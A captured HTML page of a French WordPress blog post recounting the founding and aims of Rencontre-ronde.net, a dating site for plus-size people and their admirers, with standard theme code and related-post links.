

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rencontre-ronde.net/blog/histoire-du-site/
body_size: 9756
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.rencontre-ronde.net/blog/xmlrpc.php">

  <title>La petite histoire du site Rencontre-ronde.net &#8211; Rencontre ronde (.net)</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rencontre ronde (.net) &raquo; Flux" href="https://www.rencontre-ronde.net/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rencontre ronde (.net) &raquo; Flux des commentaires" href="https://www.rencontre-ronde.net/blog/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rencontre-ronde.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rencontre-ronde.net/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='hueman-main-style-css'  href='https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.30' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #dc3a39; }
::-moz-selection { background-color: #dc3a39; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #dc3a39; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #dc3a39; }.post-format .format-container { border-color: #dc3a39; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #dc3a39!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #dc3a39; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #dc3a39; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #dc3a39; }
.post-comments::before { border-right-color: #dc3a39; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #cecece; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #cecece; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 94px; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.rencontre-ronde.net/blog/wp-content/themes/hueman-child/style.css?ver=3.4.30' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.30' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rencontre-ronde.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rencontre-ronde.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.rencontre-ronde.net/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rencontre-ronde.net/blog/wp-json/wp/v2/posts/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rencontre-ronde.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rencontre-ronde.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<link rel="canonical" href="https://www.rencontre-ronde.net/blog/histoire-du-site/" />
<link rel='shortlink' href='https://www.rencontre-ronde.net/blog/?p=103' />
<link rel="alternate" type="application/json+oembed" href="https://www.rencontre-ronde.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rencontre-ronde.net%2Fblog%2Fhistoire-du-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rencontre-ronde.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rencontre-ronde.net%2Fblog%2Fhistoire-du-site%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.rencontre-ronde.net/blog/wp-content/uploads/2015/04/favicon.png" />
<!--[if lt IE 9]>
<script src="https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.rencontre-ronde.net/blog/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="post-template-default single single-post postid-103 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.rencontre-ronde.net/blog/" rel="home" title="Rencontre ronde (.net) | Page d'accueil"><img src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2015/04/logo.png" alt="Rencontre ronde (.net)"  "/></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.rencontre-ronde.net/blog/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Saisissez votre recherche';" onfocus="if(this.value=='Saisissez votre recherche')this.value='';" value="Saisissez votre recherche" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.rencontre-ronde.net/blog/" rel="home" title="Rencontre ronde (.net) | Page d'accueil"><img src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2015/04/logo.png" alt="Rencontre ronde (.net)"  "/></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.rencontre-ronde.net/blog/a-propos/" rel="category tag">A propos</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-103 post type-post status-publish format-standard has-post-thumbnail hentry category-a-propos">
    <div class="post-inner group">

      <h1 class="post-title entry-title">La petite histoire du site Rencontre-ronde.net</h1>
<p class="post-byline">
   par   <span class="vcard author">
     <span class="fn"><a href="https://www.rencontre-ronde.net/blog/author/rencontrerondenet/" title="Articles par rencontre-ronde.net" rel="author">rencontre-ronde.net</a></span>
   </span>
   &middot;
                                Publié <time class="published" datetime="6 novembre 2011">6 novembre 2011</time>
              &middot; Mis à jour <time class="updated" datetime="16 février 2017">16 février 2017</time>
              </p>
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <h2>A l&rsquo;origine du projet</h2>
<p><strong>Qui ?</strong></p>
<p>Notre équipe regroupe des personnes passionnées par le web. La plupart des personnes qui participent à la vie de ce projet se connaissent depuis plusieurs années.</p>
<p>L&rsquo;aventure reste pour nous une expérience unique, passionnante et enrichissante.</p>
<p><span id="more-103"></span>Le projet de créer un service spécialisé pour faire des rencontres rondes semblait au départ incongru &#8230; Beaucoup de gens nous faisaient remarquer que peu de monde serait attiré par un site de ce genre. Mais nous avons décidé de pousuivre nos efforts.</p>
<p>Quelques années plus tard, le site bénéficie d&rsquo;une large communauté de membres !</p>
<p>Nos services sont accessibles dans différents pays francophones : France, Suisse, Belgique, Canada etc &#8230;</p>
<p>Des milliers de personnes utilisent régulièrement nos services pour faire des rencontres en ligne, sans complexes !</p>
<p><strong>Pourquoi ?</strong></p>
<p>Le site est parti de l&rsquo;idée de proposer un service entièrement dédié :</p>
<ul>
<li>Aux personnes rondes.</li>
<li>Et / ou aux personnes qui sont attirées par les personnes rondes.</li>
</ul>
<p><strong>L&rsquo;avantage de ce genre de service ?</strong></p>
<p>Les personnes inscrites :</p>
<ul>
<li>Sont mises en relation avec des gens pour qui l&rsquo;amour ne se limite pas à des considérations uniquement basées sur le physique.</li>
<li>N&rsquo;ont pas à avoir peur de se présenter tel qu&rsquo;elles sont.</li>
<li>N&rsquo;ont pas subir de remarques désobligeantes.</li>
<li>Peuvent aller vers les autres en toute confiance.</li>
</ul>
<p>L&rsquo;ambiance sur le site se veut ouverte et respectueuse envers tous les membres. Ces derniers disposent d&rsquo;un environnement fiable et convivial pour partager leurs points de vue et discuter de tous ces sujets, sans sans crainte d’être jugés.</p>
<p><strong>Pourquoi pas vous ?</strong></p>
<p>Vous avez envie de rejoindre notre réseau et de bénéficier des avantages de notre service ?</p>
<p>Rien de plus simple ! Il vous suffit de vous inscrire via le formulaire présent sur notre page d&rsquo;accueil et de suivre les différentes étapes pour créer votre annonce.</p>
<p style="text-align: center;"><a id="evidence" href="https://www.rencontre-ronde.net/">DEVENIR MEMBRE</a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Vous aimerez aussi...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-191 post type-post status-publish format-standard has-post-thumbnail hentry category-a-propos">

			<div class="post-thumbnail">
				<a href="https://www.rencontre-ronde.net/blog/video-2/">
					<img width="474" height="245" src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/02/video-xxl.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" loading="lazy" srcset="https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/02/video-xxl.jpg 580w, https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/02/video-xxl-300x155.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.rencontre-ronde.net/blog/video-2/" rel="bookmark" title="Permalink to Et de 2 !">Et de 2 !</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-02-26 22:43:28">26 février 2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.rencontre-ronde.net/blog/author/rencontrerondenet/" title="Articles par rencontre-ronde.net" rel="author">rencontre-ronde.net</a></span>
    </span> &middot; Published <span class="published">26 février 2012</span>
     &middot; Last modified <span class="updated">16 février 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-678 post type-post status-publish format-standard has-post-thumbnail hentry category-a-propos">

			<div class="post-thumbnail">
				<a href="https://www.rencontre-ronde.net/blog/animations-3d/">
					<img width="431" height="245" src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2014/01/videorr.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" loading="lazy" srcset="https://www.rencontre-ronde.net/blog/wp-content/uploads/2014/01/videorr.jpg 580w, https://www.rencontre-ronde.net/blog/wp-content/uploads/2014/01/videorr-300x170.jpg 300w" sizes="(max-width: 431px) 100vw, 431px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.rencontre-ronde.net/blog/animations-3d/" rel="bookmark" title="Permalink to Animations 3D inspirées de notre nom de domaine">Animations 3D inspirées de notre nom de domaine</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2014-01-31 14:54:07">31 janvier 2014</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.rencontre-ronde.net/blog/author/rencontrerondenet/" title="Articles par rencontre-ronde.net" rel="author">rencontre-ronde.net</a></span>
    </span> &middot; Published <span class="published">31 janvier 2014</span>
     &middot; Last modified <span class="updated">16 février 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4 post type-post status-publish format-standard has-post-thumbnail hentry category-a-propos">

			<div class="post-thumbnail">
				<a href="https://www.rencontre-ronde.net/blog/partenaires/">
					<img width="474" height="245" src="https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/01/partenaires.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" loading="lazy" srcset="https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/01/partenaires.jpg 580w, https://www.rencontre-ronde.net/blog/wp-content/uploads/2012/01/partenaires-300x155.jpg 300w" sizes="(max-width: 474px) 100vw, 474px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.rencontre-ronde.net/blog/partenaires/" rel="bookmark" title="Permalink to Partenaires">Partenaires</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-01-25 00:39:13">25 janvier 2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.rencontre-ronde.net/blog/author/rencontrerondenet/" title="Articles par rencontre-ronde.net" rel="author">rencontre-ronde.net</a></span>
    </span> &middot; Published <span class="published">25 janvier 2012</span>
     &middot; Last modified <span class="updated">28 novembre 2017</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.pad-->
        </section><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas icon-sidebar-toggle"></i></button>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Suivre :</p>
          
